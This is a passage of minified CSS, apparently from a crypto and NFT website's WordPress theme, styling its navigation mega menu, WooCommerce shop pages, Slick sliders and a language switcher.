h3{font-size:40px;margin-bottom:20px}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-inner h3{font-size:25px;margin-bottom:10px;line-height:35px}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{background:#fff;border:2px solid #dadfe9;text-align:center;padding-bottom:20px;border-radius:10px;transition:all ease-in-out .3s 0s;overflow:hidden}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0 20px 30px 0 rgba(58,150,188,.3);border-color:#3a96bc}.woocommerce ul.products li.product a img{object-fit:contain}.woocommerce ul.products li.product .woocommerce-loop-product__title{padding:0 20px 15px}.woocommerce ul.products li.product .price{padding:0 20px;color:#3a96bc;font-weight:400;font-size:14px}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce table.shop_table th{color:#2b2c2d;font-size:18px;background:0 0}.woocommerce table.shop_table{border:1px solid #2b2c2d}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce table.shop_table td{border-top:1px solid #2b2c2d}.woocommerce table.shop_table{text-align:left;border-collapse:collapse}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid #2b2c2d}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce-page table.cart td.actions .input-text{width:200px;border-radius:10px;height:40px}.woocommerce form .password-input,.woocommerce-input-wrapper,.woocommerce-page form .password-input{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.product h1.entry-title{margin:0 0 30px;text-transform:capitalize}.product header{margin-bottom:15px}.input-text.qty{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;width:100%;height:40px}.related.products h2{margin-bottom:20px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebe9eb}#stripe-payment-data p{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar .dropdown-menu a.c-megaMenu--normal-links.new:after{content:'NEW';background:#e31919;border-radius:2px;position:relative;width:29px;height:13px;line-height:13px;font-family:larsseitbold;font-size:11px;text-align:center;color:#fff;display:inline-block;margin-left:5px}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}.c-megaMenu--normal-links a.new:after{content:'NEW';background:#e31919;border-radius:2px;position:relative;width:29px;height:13px;line-height:13px;font-family:larsseitbold;font-size:11px;text-align:center;color:#fff;display:inline-block;margin-left:5px}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.woocommerce address{color:#2b2c2d}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container--tvi12m .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container--tvi12m .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container--tvi12m .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container--tvi12m .gt_switcher a:hover img{opacity:1}.gt_container--tvi12m .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container--tvi12m .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container--tvi12m .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container--tvi12m .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container--tvi12m .gt_switcher .gt_selected a:hover{background:#fff}.gt_container--tvi12m .gt_switcher .gt_current{display:none}.gt_container--tvi12m .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container--tvi12m .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container--tvi12m .gt_switcher .gt_option a:hover{background:#fff}.gt_container--tvi12m .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container--tvi12m .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container--tvi12m .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li 